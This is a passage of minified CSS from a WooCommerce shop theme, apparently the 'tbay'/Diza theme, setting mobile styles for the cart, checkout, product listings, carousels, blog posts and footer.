.footer-device-mobile .list-menu-icon>* a span.count h1,.footer-device-mobile .list-menu-icon>* a span.count div{display:none !important}.footer-device-mobile .list-menu-icon>* a span:hover i{color:#075cc9}.footer-device-mobile .list-menu-icon>* i{font-size:23px;line-height:1;margin-bottom:5px;color:#000;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;align-items:center;justify-content:center}.footer-device-mobile .list-menu-icon>*.active a{color:#075cc9;font-weight:500}
.footer-device-mobile .list-menu-icon>*.active a i{color:#075cc9}.footer-device-mobile ~ .tbay-to-top.tbay-to-top-mobile{bottom:100px}.tbay-element-mini-cart .cart-dropdown a span.mini-cart-items{position:absolute;top:-8px;left:50%;right:auto;font-size:13px;line-height:20px;font-weight:700;min-width:20px;text-align:center;border-radius:50%;background:#52d5e6;color:#000}.tbay-element-mini-cart .cart-dropdown .dropdown-menu{display:none !important}.tbay-element-mini-cart .cart-dropdown .cart-icon i{font-size:23px;margin-bottom:5px;color:#000;display:block}
.tbay-element-mini-cart .cart-dropdown .cart-icon ~ span{display:block}.search-device-mobile{z-index:1;min-width:16px}.search-device-mobile .show-search{cursor:pointer;color:#666}.search-device-mobile .tbay-search-form{background-color:#fff;border:0;padding:0 10px;margin:0;position:absolute;top:0;width:100%;left:80px;right:auto;margin-left:-80px;margin-right:0;display:none;-webkit-transition:none;-o-transition:none;transition:none;border-radius:0;box-shadow:0 -2px 6px rgba(0,0,0,0.06);border-bottom:1px solid #f5f5f5}
.search-device-mobile .tbay-search-form.active{width:94%}.search-device-mobile .tbay-search-form .input-group{display:flex;flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;border:0}.search-device-mobile .tbay-search-form .input-group .tbay-search{padding-left:10px;padding-right:0;height:50px}.search-device-mobile .tbay-search-form .tbay-preloader.no-results{display:none !important}.search-device-mobile .tbay-search-form .button-group{position:absolute;right:0;left:auto;z-index:3;width:auto}.search-device-mobile .tbay-search-form .button-search{height:50px;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0);padding:0 10px}
.search-device-mobile .tbay-search-form:after{position:fixed;width:100%;height:100%;opacity:.66;filter:alpha(opacity=66);background:#000;content:'';top:0;left:0;right:auto;z-index:-1}body.woocommerce-wishlist .footer-device-mobile>.device-wishlist a{color:#075cc9}body.woocommerce-wishlist .footer-device-mobile>.device-wishlist a i{color:#075cc9}}@media(max-width:782px){body.admin-bar .topbar-device-mobile{top:46px}body.admin-bar .topbar-device-mobile ~ #tbay-main-content .filter-mobile .content,body.admin-bar .topbar-device-mobile ~ #tbay-main-content #product-size-guide .modal-dialog,body.admin-bar .topbar-device-mobile .search-device .tbay-search-mobile.tbay-search-form,body.admin-bar .topbar-device-mobile .tbay-element-mini-cart .dropdown-content,body.admin-bar .topbar-device-mobile ~ div #sidebar-shop{top:46px}
body.admin-bar .wrapper-container{padding-top:96px}body.admin-bar .image-mains .share-content .content{top:96px}}@media(max-width:768px){.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{display:table-row}.woocommerce table.shop_table_responsive tr:nth-child(2n) td,.woocommerce-page table.shop_table_responsive tr:nth-child(2n) td{background:transparent}.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before{font-weight:normal;display:none}
}@media(max-width:767px){.product-block.v1 .add-cart a{font-family:"Nunito Sans",sans-serif}.tbay-show-cart-mobile .products-list .product-block div.add-cart a{width:80%}#comments article .comment-metadata{flex-direction:column;align-items:flex-start}#comments article>footer{flex-wrap:wrap;flex-direction:column;align-items:flex-start}.entry-header h1.entry-title{margin-top:50px}.woocommerce .wishlist-title{padding:15px 0}.archive .post-list .entry-meta-list{margin-top:12px}.archive .post-list .more>a{margin:0}
.woocommerce div.product #woocommerce-tabs ul.tabs li>a{margin:0 15px 0 0}.singular-shop div.product .cart.variations_form{margin-bottom:0 !important}.singular-shop div.product .product_meta{margin-top:0}.singular-shop div.product div.related .heading-tbay-title,.singular-shop div.product div.upsells .heading-tbay-title{padding-top:30px;font-size:19px;line-height:26px;font-weight:600;padding-bottom:10px}.rate-sold{line-height:27px}.singular-shop>.product .yith-wfbt-section>.heading-tbay-title{padding-bottom:10px;font-size:19px;line-height:26px}
.post-navigation .nav-links>a{width:100%;padding:20px}.post-navigation .nav-links>a+a{margin-top:10px;border-left:1px solid #e0e6ea}.post-navigation .nav-links>a+a>div{flex-direction:row}.post-navigation .nav-links>a+a>div img{margin-right:24px;margin-left:0}.post-navigation .nav-links>a+a>div .wrapper-title-meta{text-align:left}.post-navigation .nav-links>a+a>div .meta-nav{justify-content:flex-start}.tbay-element-testimonials .testimonials-body .excerpt{font-size:16px;line-height:24px}.tbay-element-testimonials .testimonial-meta{padding-bottom:0}
.tbay-element-product-categories-tabs .tabs-list,.tbay-element-product-tabs .tabs-list{padding-bottom:0}body:not(.tbay-homepage-demo) #main-container{padding-top:25px;padding-bottom:30px}body:not(.tbay-homepage-demo).store-listing{padding-bottom:0}.entry-single .diza-social-links{margin-top:20px}.bg-white-mobile,.cross-sells{background:#fff}.cross-sells{padding-top:0;margin:0}.cross-sells.tbay-addon.tbay-addon-products:not(.tbay-addon-vertical){text-align:left}body.single-post #main-container{padding-top:0;padding-bottom:0;background:#fff}
.woocommerce table.shop_table_responsive tr,.woocommerce-page table.shop_table_responsive tr{display:block}.woocommerce table.shop_table_responsive tr td:before,.woocommerce-page table.shop_table_responsive tr td:before{display:block}.style-1 .custom-image-list-categories .item-cat{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;justify-content:center;flex-direction:column}.container,.dokan-dashboard #tbay-main-content>.dokan-dashboard-wrap,#wcfm-main-contentainer .wcfm-membership-wrapper,.wcfmmp-store-page #wcfmmp-store{max-width:unset}
.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon{margin-bottom:0;margin-top:0}.featured-vendor .elementor-widget-wrap .elementor-button{margin-bottom:0}.collaborate .tbay-element.tbay-element-heading .heading-tbay-title .title,.elementor-widget-heading .elementor-heading-title{font-size:20px}.elementor-widget-icon-box .elementor-icon-box-wrapper .elementor-icon{font-size:50px}.woocs_price_code,.woocs_special_price_code{font-size:14px}.woocommerce-cart-form>.row{padding:0}.tbay-to-top.tbay-to-top-mobile{display:block}
.cart_totals table .woocommerce-shipping-totals.shipping td:after{right:0}body.woocommerce-page{background:transparent}.woocommerce-products-header{display:none}.tbay-filter,.archive-shop .display-products.products{padding:0}.tbay-filter .main-filter{margin:0 !important}.display-products.products-grid .row{margin:0 -15px}.products-list .product-block{padding:20px 15px}.products-list .product-block .button-wishlist.shown-mobile{display:block !important;position:absolute;top:0;right:0;left:auto;width:auto !important;z-index:99}
.products-list .product-block .button-wishlist.shown-mobile>div a{color:#999;border:0;width:33px;height:33px;display:block;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;text-align:center}.products-list .product-block .button-wishlist.shown-mobile>div a span{font-size:0}.products-list .product-block .button-wishlist.shown-mobile>div a i{line-height:33px !important;font-size:16px;margin:0}.recent-viewed-products{margin:0}.recent-viewed-products .show-all{line-height:22px;margin-top:0;margin-right:0}
form.checkout h3#order_payment_heading{margin-bottom:30px}.woocommerce form.checkout_coupon>p.form-row-last .button{padding:0 15px;line-height:40px}.woocommerce-checkout .woocommerce{padding:30px 0}.display-products.products{padding:0}.display-products.products>.row>div{padding:0}.ourteam-inner{margin-bottom:15px !important}.mobile-hidden-footer #tbay-main-content{padding-bottom:90px}.mobile-hidden-footer .tbay-footer{display:none}.woocommerce div.product div.images .flex-control-thumbs{max-width:540px;margin:0 auto;padding:0 140px}
.woocommerce .woocommerce-product-rating,body .woocommerce-product-rating{display:block;line-height:inherit}.woocommerce .woocommerce-product-rating .rate-sold,.woocommerce .woocommerce-product-rating .sold-by-meta,body .woocommerce-product-rating .rate-sold,body .woocommerce-product-rating .sold-by-meta{padding:0;display:block}.woocommerce .woocommerce-product-rating .rate-sold:before,.woocommerce .woocommerce-product-rating .sold-by-meta:before,body .woocommerce-product-rating .rate-sold:before,body .woocommerce-product-rating .sold-by-meta:before{display:none}
.woocommerce div.product table.variations tr,body div.product table.variations tr{padding-bottom:10px}.tbay-element-custom-image-list-categories .owl-carousel{padding:10px}.tbay-element-custom-image-list-categories .owl-carousel .item-cat>a{padding:10px 0 0}.tbay-element-custom-image-list-categories .owl-carousel .cat-name{margin-top:15px}.tbay-element-custom-image-list-categories .owl-carousel .slick-dots{margin-top:15px;padding-bottom:22px}.product-flash-sales-main .top-flash-sale-wrapper{flex-direction:column}
.product-flash-sales-main .top-flash-sale-wrapper .heading-tbay-title,.product-flash-sales-main .top-flash-sale-wrapper .flash-sales-date{max-width:100%}.product-flash-sales-main .top-flash-sale-wrapper .heading-tbay-title{padding-bottom:20px}.product-flash-sales-main .top-flash-sale-wrapper .flash-sales-date{padding:0 17px;margin-top:0}#tbay-cart-modal .modal-dialog{left:15px;right:15px;width:auto;-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
#tbay-cart-modal .btn-close{top:-15px;right:-10px;left:auto;position:absolute}#tbay-cart-modal .btn-close i{font-size:14px}#tbay-cart-modal .main-content{padding:15px;float:left}#tbay-cart-modal.active .modal-dialog{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}#sidebar-shop+.singular-shop .related .heading-tbay-title{padding:0 0 25px}.singular-shop div.product .group-button{width:100%;margin:15px 0 0}.singular-shop div.product .single_add_to_cart_button.disabled,.singular-shop div.product .tbay-buy-now.disabled{opacity:1;filter:alpha(opacity=100)}
.singular-shop>.product>div,.singular-shop>.product>div.tabs-fulltext .item-panel{padding-left:0;padding-right:0}.singular-shop>.product .woocommerce-tabs-mobile{padding:0}.singular-shop>.product .single-main-content{padding:0 0 50px;margin:0}.singular-shop .image-mains .images{display:block}.tabs-fulltext #tabs-list-seller{margin-top:0;padding-top:0}.time{margin:10px 5px 0}.time .timming{font-size:13px}.time .timming>div{margin:0;line-height:23px}.time .stock{margin:0 0 5px}.seller-product .elementor-element-populated{padding:0 !important}
.seller-product .heading-tbay-title .title{margin-left:20px;margin-right:0}.elementor-product-vertical-v2 .owl-carousel.slick-slider .slick-dots{margin-top:20px;padding-bottom:0}.product-block.vertical-v2 .product-content{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:row;flex-wrap:nowrap}.product-block.vertical-v2 .product-content .block-inner{max-width:30%}.product-block.vertical-v2 .product-content .caption{max-width:70%;padding:0 15px}.product-block.vertical-v2 .product-content .caption .total-stock{display:table;padding:0 10px;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-ms-border-radius:20px;-o-border-radius:20px;background:#f5f5f5;line-height:20px;margin-top:7px}
.woocommerce .product .woocommerce-product-gallery__trigger{display:none}.woocommerce table.shop_table.my_account_orders,.woocommerce table.shop_table.dokan-rma-order-item-table{border:0}.woocommerce table.shop_table.my_account_orders>tbody>tr,.woocommerce table.shop_table.dokan-rma-order-item-table>tbody>tr{display:block;margin-bottom:15px;border:1px solid #e0e6ea;padding:10px 0;width:100%}.woocommerce table.shop_table.my_account_orders>tbody>tr>td,.woocommerce table.shop_table.dokan-rma-order-item-table>tbody>tr>td{width:100%;display:block;text-align:left;padding:10px;border:0}
.woocommerce table.shop_table.my_account_orders>tbody>tr>td:before,.woocommerce table.shop_table.dokan-rma-order-item-table>tbody>tr>td:before{content:attr(data-title);display:inline-block;min-width:140px;text-align:left;padding-right:0;font-weight:500}.product-block .add-cart,.product-block .button-wishlist,.product-block .tbay-quick-view,.product-block .yith-compare{display:none}.tbay-show-cart-mobile .product-block div.add-cart{display:block;text-align:center;margin-top:10px}.tbay-show-cart-mobile .product-block div.add-cart a{border:0;border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;line-height:38px;background:#075cc9;color:#fff;width:100%;padding:0;opacity:1;filter:alpha(opacity=100);justify-content:center}
.tbay-show-cart-mobile .product-block div.add-cart a.added{display:none}.tbay-show-cart-mobile .product-block div.add-cart a span{display:block}.tbay-show-cart-mobile .product-block div.add-cart a i{display:none}.tbay-show-cart-mobile .product-block div.add-cart a.loading .title-cart{opacity:0;filter:alpha(opacity=0)}.tbay-show-cart-mobile .product-block div.add-cart a.loading:after{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.tbay-show-cart-mobile .product-block div.add-cart a.loading:after{-webkit-animation:spin 2s linear infinite;-o-animation:spin 2s linear infinite;animation:spin 2s linear infinite;top:0;left:0;width:100%;font-size:20px;line-height:38px;display:inline-block;vertical-align:middle;position:absolute}.tbay-show-cart-mobile .product-block div.add-cart a.added+a.added_to_cart{font-size:14px;color:#fff;font-weight:bold}.tbay-show-cart-mobile .product-block div.add-cart a.added+a.added_to_cart:before{display:none}
.product-countdown,.tbay-addon-flash-sales{text-align:center}.product-countdown.tbay-top,.tbay-addon-flash-sales.tbay-top{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;text-align:center}.product-countdown .flash-sales-date,.tbay-addon-flash-sales .flash-sales-date{text-align:left}.product-countdown .flash-sales-date .date-title,.tbay-addon-flash-sales .flash-sales-date .date-title{line-height:35px}.product-countdown .tbay-addon-content,.tbay-addon-flash-sales .tbay-addon-content{max-width:100%}
.product-countdown .show-all,.tbay-addon-flash-sales .show-all{position:static !important;-webkit-box-ordinal-group:1;-moz-box-ordinal-group:1;-ms-flex-order:1;-webkit-order:1;order:1}.product-countdown .product-block .product-content,.tbay-addon-flash-sales .product-block .product-content{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column}.product-countdown .product-block .group-bottom,.tbay-addon-flash-sales .product-block .group-bottom{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;max-width:100%;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.products-grid.product+.products-grid{margin-top:15px}.btn-view-all{margin:10px 0}.show-all{position:static;display:table;margin:15px auto 0}.show-all:before{display:none}.related-posts .post .entry-header{margin-top:0}.single-post .post .entry-thumb img{margin-top:10px}.entry-meta-list i{font-size:14px !important;margin-right:5px !important;margin-left:0 !important}.readmore{margin:8px 0 15px;line-height:inherit;font-size:14px}.yith-wfbt-form{margin:0;padding-bottom:30px !important}.yith-wfbt-section{padding-bottom:30px}
.yith-wfbt-section .yith-wfbt-images{padding:0 !important}.yith-wfbt-section .yith-wfbt-images .caption{margin-bottom:20px}.yith-wfbt-section .yith-wfbt-images .caption .name{padding:5px 0 0}.yith-wfbt-section .yith-wfbt-items{margin-top:20px}.yith-wfbt-section .yith-wfbt-items li{margin-bottom:3px}.yith-wfbt-section .yith-wfbt-items label{line-height:28px}.yith-wfbt-submit-block{position:static;text-align:left;-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);margin:25px 0 0 !important}
.yith-wfbt-submit-block .yith-wfbt-submit-button-remove{margin-top:9px !important}.woocommerce div.product.product-type-grouped.style-carousel form.cart .group_table tr{text-align:left}.woocommerce div.product.product-type-grouped.style-carousel form.cart .group_table td{min-width:auto}.woocommerce .woocommerce-cart-form{padding:0}.cart-collaterals{padding:20px;background:#f5f5f5}.cart-collaterals .cart_totals table{padding:0 !important}.cart-collaterals .cart_totals table tr>th{display:none}.shop_table.cart .cart_item{display:block;border:0;border-bottom:1px solid #eee;padding:25px 0;padding-left:75px;position:relative;min-height:60px;float:left;width:100%}
.shop_table.cart .cart_item:last-child{border:0}.shop_table.cart .cart_item.head{display:none}.shop_table.cart .cart_item>span{display:inline-block;line-height:normal;vertical-align:middle}.shop_table.cart .cart_item>span.product-subtotal.price span.woocommerce-Price-amount.amount,.shop_table.cart .cart_item>span.product-price span.woocommerce-Price-amount.amount{color:#075cc9;font-weight:bold}.shop_table.cart .cart_item>span img{position:absolute;left:0;top:20px;right:auto}.shop_table.cart .cart_item>span.product-info{width:100%;padding-right:30px;padding-left:0;margin-bottom:15px}
.shop_table.cart .cart_item>span.product-info .product-name{margin:0}.shop_table.cart .cart_item>span.product-info .product-name a{margin-bottom:3px}.shop_table.cart .cart_item>span.product-subtotal b{font-weight:500}.shop_table.cart .cart_item>span.product-remove{position:absolute;right:0;left:auto;top:25px}.shop_table.cart .cart_item .product-quantity{margin:0 25px}.coupon:not(.checkout_coupon){margin-top:50px}.coupon .box{max-width:100%}.cart_totals table * tr td,.cart_totals table * tr th,.cart_totals table tr td,.cart_totals table tr th{padding:0 !important}
.woocommerce .cart-collaterals .cart_totals{padding:0;border:0}.woocommerce .cart-collaterals .cart_totals h2{padding:0 0 4px;font-size:15px;margin-bottom:9px;margin-left:0;margin-right:0;border-bottom:1px solid #e0e6ea}.tb-cart-total{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column}.tb-cart-total .coupon{-webkit-box-ordinal-group:-1;-moz-box-ordinal-group:-1;-ms-flex-order:-1;-webkit-order:-1;order:-1;margin:0;padding:30px 15px 22px;border:1px solid #e0e6ea;border-top:0}
.tb-cart-total .coupon label{font-size:15px}.cart-bottom{text-align:center;padding:35px 0 0}.coupon .box:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}.coupon .box:before{position:absolute;left:auto;right:0;pointer-events:none;z-index:99;text-align:center;width:40px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);color:#fff}.coupon .box .text{width:100%;padding:0 40px 0 15px}
.coupon .box input[type=submit]{margin-left:0;position:absolute;right:0;left:auto;width:40px;padding:0;font-size:0}.heading-tbay-title{font-size:26px;line-height:32px;padding:0}.heading-tbay-title .subtitle{font-size:14px}.elementor-widget-tbay-custom-image-list-tags .custom-image-list-tags.owl-carousel{margin:0;border:0}.elementor-widget-tbay-custom-image-list-tags .custom-image-list-tags.owl-carousel .item{padding:0 !important}.elementor-widget-tbay-custom-image-list-tags .custom-image-list-tags.owl-carousel .tag-img{padding:15px 10px 15px 13px;border-top:1px solid #d0d0d0;position:relative}
.elementor-widget-tbay-custom-image-list-tags .custom-image-list-tags.owl-carousel .tag-img:before,.elementor-widget-tbay-custom-image-list-tags .custom-image-list-tags.owl-carousel .tag-img:after{content:'';position:absolute;background:#d0d0d0;bottom:-1px;left:-1px}.elementor-widget-tbay-custom-image-list-tags .custom-image-list-tags.owl-carousel .tag-img:before{width:1px;top:-1px;right:auto}.elementor-widget-tbay-custom-image-list-tags .custom-image-list-tags.owl-carousel .tag-img:after{height:1px;right:-1px}
.elementor-widget-tbay-custom-image-list-tags .custom-image-list-tags.owl-carousel .tag-img>img{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.elementor-widget-tbay-custom-image-list-tags .custom-image-list-tags.owl-carousel .tag-img .content{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.tbay-addon-features .feature-box{text-align:center;margin-bottom:10px !important}.tbay-addon-features .fbox-icon i{line-height:1 !important}.tbay-addon-features.style-2{margin-bottom:0}
.tbay-addon-features.style-2 .row .feature-box{padding:0 8px 15px !important;margin:0 !important}.tbay-addon-features.style-2 .fbox-content{padding-top:15px}.tbay-addon-features.style-2 .ourservice-heading{line-height:23px}.tbay-footer{padding-top:0}.tbay-footer .payment{text-align:left !important;float:left}.tbay-addon-categories{text-align:center}.tbay-addon-categories .item-cat{margin:8px 0}.tbay-element-instagram .owl-carousel.slick-slider .slick-dots{margin-top:15px}.owl-carousel.slick-slider{margin:0 -8px}
.owl-carousel.slick-slider .slick-slide{margin:0;padding:0 8px}.owl-carousel.slick-slider .slick-dots{margin:0;position:static;padding:10px 0 15px !important}.owl-carousel.slick-slider.row-no-one .slick-slide>div{margin:0 -8px;width:calc(100% - -16px)}.owl-carousel.slick-slider.row-no-one .slick-slide>div .item{padding:0 8px}.owl-carousel.slick-slider.row-no-one .slick-slide>div .item>div{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:unset}.owl-carousel.slick-slider.related .slick-dots{padding-top:10px !important}
.slick-dots li button,.tp-bullets.revo-tbay .tp-bullet{width:10px;height:10px}.tbay-addon-product-tabs .nav-tabs>li,.tbay-addon-categoriestabs .nav-tabs>li{margin-right:30px}.tbay-addon-product-tabs .nav-tabs>li a,.tbay-addon-categoriestabs .nav-tabs>li a{line-height:40px}.tbay-addon-instagram .owl-carousel:not(.slick-slider)[data-items] div.item{margin:8px 0 !important}.tbay-addon-instagram .item{margin:8px 0 !important}.tbay-addon-blog{text-align:center}.tbay-addon-blog .tbay-addon-content{text-align:left}
.tbay-addon-blog .owl-carousel.slick-slider>div .post-grid{padding-bottom:15px}.tbay-addon-blog .post .entry-meta-list{margin-bottom:7px}.tbay-addon-blog .entry-title{font-size:16px;line-height:25px;margin:0 !important}.tbay-addon-blog .entry-description{margin-top:10px}.tbay-addon-blog .show-all{display:block;border-top:1px solid #e0e6ea}.tbay-addon-features{padding-top:0}.owl-carousel:not(.slick-slider),.tbay-addon .row.grid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin-left:-8px;margin-right:-8px}
.owl-carousel:not(.slick-slider):before,.tbay-addon .row.grid:before{display:none}.owl-carousel:not(.slick-slider)>div,.tbay-addon .row.grid>div{padding:0 8px !important;width:auto;margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.owl-carousel:not(.slick-slider)>div:hover,.tbay-addon .row.grid>div:hover{outline:none !important}.owl-carousel:not(.slick-slider)>div .post-grid,.tbay-addon .row.grid>div .post-grid{padding-bottom:15px}.owl-carousel:not(.slick-slider) .products-grid,.tbay-addon .row.grid .products-grid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:100%}
.tbay-breadscrumb,.tbay-compare{display:none}.tbay-product-slider-gallery .slick-arrow{display:none !important}.tbay-addon{margin-bottom:15px}.tbay-addon.relate-blog{margin-bottom:0}.tbay-addon.product-recently-viewed{text-align:center}.tbay-addon.product-recently-viewed .owl-carousel.slick-slider{margin:0}.tbay-addon.tbay-addon-products:not(.tbay-addon-vertical){text-align:center}.search-trending-tags-wrapper{padding-top:35px}.tbay-addon-blog.vertical .post{padding-bottom:15px}input#ywqa-submit-question{width:20%;padding:0}
.panel{line-height:27px}.panel h4{font-size:14px;margin:0}.wc-tabs-wrapper .panel{padding-bottom:0 !important}.wc-tabs-wrapper .entry-content img:not(.big-review-images-content-img){margin:8px 0}.wc-tabs-wrapper .table-responsive{border:0}.woocommerce table.wishlist_table.shop_table>tbody>tr{-webkit-box-flex:50%;-moz-box-flex:50%;-webkit-flex:50%;-ms-flex:50%;flex:50%;max-width:50%}.tbay-to-top{display:none}.tbay-to-top.tbay-to-top-mobile{display:block}.tbay-to-top a{width:40px;height:40px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:center}
.woocommerce .col2-set.addresses,.woocommerce-page .col2-set.addresses{display:block;margin:0}.woocommerce .col2-set.addresses>div,.woocommerce-page .col2-set.addresses>div{margin:0;width:100%;float:none}.woocommerce .col2-set.addresses>div+div,.woocommerce-page .col2-set.addresses>div+div{margin-top:20px}.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-details{flex-direction:column}.woocommerce-order-received .woocommerce-order .woocommerce-thankyou-order-details li{padding-bottom:15px;margin:0;width:100%}
.contact-wrapper>div{padding:20px 10px}.content-center{display:block}.title-about{font-size:24px;text-align:center}.content-about p{margin-bottom:15px !important;line-height:23px}.text-black{font-size:14px}.term-wrapper .inner{padding:15px;border:0}.term-wrapper h2{font-size:20px}.term-wrapper .text-black{font-size:15px}.woocommerce form .form-row label{line-height:inherit;margin-bottom:3px}.track_order{padding:23px 0 30px}.track_order p:first-child{line-height:23px;margin-bottom:15px}.track_order p .input-text{line-height:38px !important}
.track_order button{margin-top:5px !important}#sidebar-top-archive{padding-bottom:20px}.display-mode-warpper .display-mode-btn{margin:0}.display-mode-warpper .display-mode-btn+.display-mode-btn{margin-left:10px}.filter-mobile.active .content .sidebar>.widget{padding:0}.woocommerce div.product p.price del,.woocommerce div.product span.price del{margin:0}.widget-vertical .product-block{padding:5px 0 !important}.singular-shop div.product .tbay-compare a,.singular-shop div.product .tbay-wishlist a{display:block}
.singular-shop div.product .wc-tabs-wrapper #accordion{margin-bottom:30px}.singular-shop div.product.style-horizontal .image-mains{text-align:center}.woocommerce-product-details__short-description p{margin-bottom:0}.wc-tabs-wrapper .tabs-title>a{padding:8px 0;font-size:14px;line-height:inherit}.wc-tabs-wrapper .tabs-title>a i{font-size:12px}.single-post .entry-title{font-size:20px;line-height:27px;margin:0 0 10px}.single-post .entry-meta-list{margin:0}.single-post .entry-meta-list::after{display:block;clear:both;content:""}
.single-post .entry-meta-list li{display:table-cell;float:none}.single-post .entry-meta-list li.comments-link:after{display:none}.single-post .entry-meta-list li.entry-category{display:block}.single-post .author-info{padding:30px;margin-top:30px}.single-post .author-info .avarta{padding:0;margin:0 0 17px}.single-post .author-info .name{font-size:16px;margin:0 0 5px}.single-post .author-info img{min-width:auto;max-width:70px}.single-post #comments>.commentform{padding:10px 0 0 !important}#respond .comment-form-fields-wrapper{display:block}
#respond .comment-form-fields-wrapper input{margin:0 !important}.entry-single .tbay-post-share{float:none}.entry-single .entry-content img{margin:0}.entry-single .owl-carousel-play{padding:20px 0 10px}.entry-single .author-info{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;text-align:left}.entry-single .author-info .all-post{float:left}.entry-single .tbay-post-share{margin:0;border:0;padding:20px 0 0}.entry-single .entry-content p{line-height:23px;font-size:15px}
.entry-single .entry-content blockquote{font-size:14px}.entry-single .entry-content blockquote p{line-height:25px}.entry-single .entry-content .tbay-addon .tbay-addon-title{font-size:14px}.entry-single .entry-content .center{margin-bottom:30px}.entry-thumb .entry-category{position:static;display:block}.entry-thumb .entry-category a{margin-top:10px}.post-navigation{padding:30px 0;margin-top:0;border-bottom:1px solid #e0e6ea}.related-posts{padding-top:30px;margin-bottom:50px}.related-posts .tbay-addon .tbay-addon-title{font-size:15px;margin-bottom:20px;text-align:left}
#comments .comments-title,#comments .comment-reply-title{font-size:15px;line-height:inherit;margin:0 0 15px}#comments li.comment{padding:0;margin-bottom:20px}.page-404{padding:50px 0}.page-404 h1{font-size:25px}.page-404 .sub-title{line-height:23px}.page-404 .page-content .group{margin:20px -8px 0}.vc_tta-container .vc_tta-panel-body{padding:0 20px !important}.wpcf7-form .form-horizontal label{margin-bottom:4px;font-size:14px}.wpcf7-form .form-horizontal input.required{line-height:38px !important;margin-bottom:10px !important}
.wpcf7-form .form-horizontal .wpcf7-submit{float:none;margin:5px 0 0}.wpcf7-form textarea{height:110px}body.woocommerce-checkout .woocommerce>form:not(.checkout) p.form-row:not(.last){margin-bottom:10px}.woocommerce-cart.empty-cart #main-content .woocommerce{padding-top:100px}.woocommerce-cart.empty-cart #main-content .woocommerce .cart-empty{margin-bottom:10px;text-align:center;border:0}.woocommerce-cart.empty-cart #main-content .woocommerce .cart-empty:before{content:"";speak:none;font-style:normal;font-weight:normal;font-family:"tb-icon"}
.woocommerce-cart.empty-cart #main-content .woocommerce .cart-empty:before{font-size:50px;line-height:1;display:block;text-align:center;margin-bottom:25px;color:#888}.woocommerce-cart.empty-cart #main-content .woocommerce .return-to-shop{margin:0;width:100%;text-align:center}.woocommerce-cart.empty-cart.mobile-hidden-footer .wrapper-container{height:100vh}.woocommerce-cart.empty-cart.mobile-hidden-footer .wrapper-container #main-content .woocommerce{position:absolute;width:100%;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);left:0;padding:0 15px}
.woocommerce-order-received .woocommerce-order table.shop_table{padding:0 15px}.woocommerce-order-received .woocommerce-order table.shop_table thead tr th,.woocommerce-order-received .woocommerce-order table.shop_table thead tr td,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr th,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr td{padding:0 15px !important;border:0 !important;width:40%}.woocommerce-order-received .woocommerce-order table.shop_table thead tr td:first-child,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr td:first-child{width:60%}
.woocommerce-order-received .woocommerce-order table.shop_table thead tr:last-child th,.woocommerce-order-received .woocommerce-order table.shop_table thead tr:last-child td,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr:last-child th,.woocommerce-order-received .woocommerce-order table.shop_table tbody tr:last-child td{border-bottom:1px solid #e0e6ea !important}.woocommerce-order .woocommerce-order-details h2{padding:0 15px;line-height:50px}.woocommerce-order .woocommerce-order-details .order_details th,.woocommerce-order .woocommerce-order-details .order_details td{padding:0 15px !important;border:0 !important}
